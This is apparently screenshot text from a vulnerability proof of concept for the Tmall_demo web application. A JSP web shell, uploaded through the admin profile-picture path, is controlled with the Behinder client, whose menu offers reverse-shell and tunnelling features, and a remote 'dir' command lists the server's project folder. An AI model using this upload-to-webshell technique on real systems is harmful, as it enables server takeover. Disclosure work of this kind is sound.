 http://192.168.2.19:8088/tmall/res/images/item/adminProfilePicture/b80434df-d3ff-4cfd-914e-1d46207156db.jsp
URL: http://192.168.2.19:8088/tmall/res/images/item/adminProfilePicture/b80434df-d3ff-4cfd-914e-1d46207156db.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [ 10.0.26100.4061]
(c) Microsoft Corporation
D:\project\Tmall_demo-master>dir
dir
D
B45E-3AE0
D:\project\Tmall_demo-master
2025/05/21 18:59 <DIR> .
2025/05/21 18:02 <DIR> ..
2025/05/21 18:02 30 .gitignore
2025/05/21 19:25 <DIR> .idea
2025/05/21 18:02 94,090 2567540196fbd8b0a1c994397e52e60e.jpg
2025/05/21 18:02 2,783 deploy.yaml
2025/05/21 18:02 513 Dockerfile
2025/05/21 18:02 3,646 K8sJenkinsFile
2025/05/21 18:02 16,819 LICENSE
2025/05/21 18:02 423,165 mmqrcode1672065137273.png
2025/05/21 18:59 4,615 pom.xml
2025/05/21 18:02 6,467 README.md
2025/05/21 18:02 901 remark.md
2025/05/21 18:02 <DIR> sqls
2025/05/21 18:02 <DIR> src
2025/05/21 18:07 <DIR> target
2025/05/21 18:02 7,454 tmall.iml
2025/05/21 18:02 160,378 T_20240923175203.png
2025/05/21 18:02 244,697 T_20240923175208.png
2025/05/21 18:02 88,995 T_2025-04-08_124638_279.jpg
2025/05/21 18:02 99,322 .jpg
2025/05/21 18:02 2,231,515 a.png
2025/05/21 18:02 2,114,873 b.png
2025/05/21 18:02 1,637,815 c.png
18 7,138,078
6 101,748,813,824
D:\project\Tmall_demo-master>
虚拟终端启动完成
冰蝎 v4.1【t00ls专版】 By rebeyond